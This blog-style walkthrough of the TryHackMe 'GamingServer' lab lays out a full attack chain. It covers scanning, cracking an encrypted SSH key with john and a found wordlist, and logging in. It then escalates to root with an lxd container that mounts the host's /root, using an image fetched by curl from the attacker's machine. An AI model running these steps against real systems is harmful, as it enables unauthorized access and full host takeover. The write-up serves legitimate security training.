GamingServer | TryHackMe | by Valerie23
LINK TO THE ROOM: GamingServer
NMAP SCAN
Let’s do nmap first and see what do we get.nmap -Pn -sV 10.10.159.106
Since we don't have any credentials lets enumerate port 80 first.
GOBUSTER

Lets fireup a gobuster scan for finding hidden directories.
gobuster dir -u http://10.10.159.106/ -w /usr/share/wordlists/dirb/common.txt -t 50
WEB ANALYSIS
Visiting port 80. And checking its source code gives us a username.
/uploads
It has a dictionary list that looks like a list of passwords. So we will just copy and paste the content into a new file.

And now we are going to visit another directory /secret to find the secrets.
Looks like a ssh key but encrypted.
In order to decrypt the ssh key we first need to copy and paste it into a file then find its password.
Used commands:
locate ssh2john
/usr/share/john/ssh2john.py sshkey > key_hash
Now the file key_hash contains the hash for the password of sshkey and we are trying to crack it with next command.
sudo john --wordlist=wordlist.txt key_hash
So now we have its password. Time to decrypt the sshkey and connect to port 22.
openssl rsa -in sshkey -out deckey
Now we have a decrypted key and we should change its permission to "protected" before trying to connect to ssh.
chmod 600 deckey
Finally we type in the command for connecting to ssh.
ssh -i deckey john@10.10.159.106
We can now read and submit the user flag.
PRIVILEGE ESCALATION
The id command gives us the following output:
lxc image list
But there are no images, so we now take lxd alpine buider into the target machine using the curl command.
lxd alpine builder can be downloaded from the following link:
python3 -m http.server
On the target machine change into a writable directory then type
curl http://10.9.121.2:8000/alpine.tar.gz --output alpine.tar.gz
We can take help from the link given below for further process:

We can added an image named valerie to lxc using the command:
lxc image import ./alpine.tar.gz --alias valerie
we can check the images using the command:
lxc image list
lxc init valerie gaming -c security.privileged=true
lxc config device add gaming mydevice disk source=/root path=/mnt/root recursive=true
lxc start gaming
lxc exec gaming /bin/sh
In the above commands we created a container named gaming having all the privileges and mounted the /root directory to /mnt/root then executed /bin/sh
Now we can read the root flag.
Thankyou for reading.








Thanks for the walkthrough.. and I love the way you explain things :)
ReplyDeleteThank you for making an effort to write your feedback.
Delete